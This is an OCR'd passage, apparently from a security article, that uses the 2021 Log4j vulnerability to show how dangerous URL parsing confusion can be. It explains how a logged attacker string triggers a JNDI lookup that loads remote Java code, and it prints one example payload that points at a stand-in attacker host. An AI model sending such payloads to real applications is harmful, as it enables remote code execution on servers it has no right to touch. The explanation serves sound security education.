
In order to fully understand how dangerous confusion among URL
parsing primitives can be, let's take a look into a real-life
vulnerability that abused those differences. In December 2021, the
world was taken by a storm by a remote code execution
vulnerability in the
Log4j library
, a popular Java logging library.
Because of Log4j's popularity, millions of servers and applications
were affected, forcing administrators to determine where Log4j may
be in their environments and their exposure to proof-of-concept
attacks in the wild.
While we will not fully explain this vulnerability here—it was
widely covered
—the gist of the vulnerability originates in a
malicious attacker-controlled string being evaluated whenever it is
logged by an application, resulting in a JNDI (Java Naming and
Directory Interface) lookup that connects to an attacker-specified
server and loads malicious Java code.
A payload triggering this vulnerability could look like this:
${jndi:ldap://attacker.com:1389/a}
This payload would result in a remote class being loaded to the
current Java context if this string were logged by a vulnerable
application.